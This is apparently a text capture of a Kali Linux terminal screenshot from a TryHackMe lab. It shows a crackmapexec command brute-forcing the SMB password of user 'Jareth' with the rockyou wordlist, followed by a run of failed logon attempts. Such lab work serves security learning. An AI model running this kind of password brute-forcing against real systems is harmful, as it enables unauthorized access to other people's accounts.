 1 2 3 4 10.21.17.140 10:12
root@kali: ~/thm/yoto
File Actions Edit View Help
root@kali: ~/thm/yoto × root@kali: ~/thm/yoto × root@kali: ~/thm/yoto × root@kali: ~/thm/yoto ×
┌──(root㉿kali)-[~/thm/yoto]
└─# crackmapexec smb 10.10.173.240 -u Jareth -p /usr/share/wordlists/rockyou.txt
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [*] Windows 10 / Server 2019 Build 17763 (name:YEAR-OF-THE-OWL) (domain:year-of-the-owl) (signing:False) (SMBv1:False)
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:123456 STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:12345 STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:123456789 STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:password STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:iloveyou STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:princess STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:1234567 STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:rockyou STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:12345678 STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:abc123 STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:nicole STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:daniel STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:babygirl STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:monkey STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:lovely STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:jessica STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:654321 STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:michael STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:ashley STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:qwerty STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:111111 STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:iloveu STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:000000 STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:michelle STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:tigger STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:sunshine STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:chocolate STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:password1 STATUS_LOGON_FAILURE
SMB 10.10.173.240 445 YEAR-OF-THE-OWL [-] year-of-the-owl\Jareth:soccer STATUS_LOGON_FAILURE